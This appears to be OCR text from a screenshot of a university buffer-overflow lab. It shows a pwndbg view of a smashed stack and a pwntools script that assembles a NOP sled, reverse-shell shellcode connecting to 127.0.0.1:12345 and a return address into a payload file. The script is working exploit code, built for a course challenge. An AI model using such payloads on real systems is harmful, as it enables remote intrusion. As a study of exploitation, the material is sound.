 Attività
Visual Studio Code
mar 21 mar 18:54
81.56.124.161
Home
unina@
In file: /home/unina/software-secur
78 v->next = l;
79 }
80 }
81
82 return;
► 83 }
84
85 fptr ptrs[3] = { NULL, get_w
86
87 int main(int argc, char *argv
88
00:0000│ rsp 0x7fffffffd968 ◄— 0x61
01:0008│ 0x7fffffffd970 ◄— 0x61
02:0010│ 0x7fffffffd978 ◄— 0x61
03:0018│ 0x7fffffffd980 ◄— 0x61
04:0020│ 0x7fffffffd988 ◄— 0x61
05:0028│ 0x7fffffffd990 ◄— 0x61
06:0030│ 0x7fffffffd998 ◄— 0x61
07:0038│ 0x7fffffffd9a0 ◄— 0x61
► f 0 0x55555555555b put_wisdom+
f 1 0x6161616161616d62
f 2 0x6161616161616e62
f 3 0x6161616161616f62
f 4 0x6161616161617062
f 5 0x6161616161617162
f 6 0x6161616161617262
f 7 0x6161616161617362
pwndbg>
● gen_shellcode.py - Visual Studio Code
File Modifica Selezione Visualizza Vai Esegui Terminale Guida
1
QL
C wisdom-alt.c
gen_shellcode.py ●
home > unina > software-security > buffer-overflow > challenge > gen_shellcode.py
3 from pwn import
4
5 context.arch='amd64'
6 context.os='linux'
7
8
9 #Shellcode for reverse shell
10 s_code = shellcraft.amd64.linux.connect('127.0.0.1', 12345) + shellcraft.amd64.linux.dupsh('rbp')
11
12 # Shellcode for printing "Hello world!!"
13 #s_code = shellcraft.amd64.linux.echo('Hello world!!') + shellcraft.amd64.linux.exit()
14
15 log.info("Shellcode ready")
16 print(s_code)
17
18 s_code_asm = asm(s_code)
19 log.info("Shellcode length: %d bytes" % len(s_code_asm))
20
21 # Return address in little endian format
22 offset=295
23 ret_addr = 0x7fffffffd968 - offset
24 addr = p64(ret_addr, endian='little')
25 log.info("Return address: %#.16x" % (ret_addr))
26
27
28 # Opcode for the NOP instruction
29 nop = asm('nop', arch="amd64")
30
31
32 # Writes payload on a file
33 payloadInit=b"2\n" + b"A"*1022
34 payload =payloadInit + nop*(offset - len(s_code_asm) - 64) + s_code_asm + nop*64 + addr
35 log.info("Payload ready")
36
37
38 shellcode_file = "./shellcode_payload"
39
40 with open(shellcode_file, "wb") as f:
41 f.write(payload)
42
43 log.info("Payload saved into %s" % shellcode_file)
44
45
0 0
Riga 34, colonna 35
Spazi: 8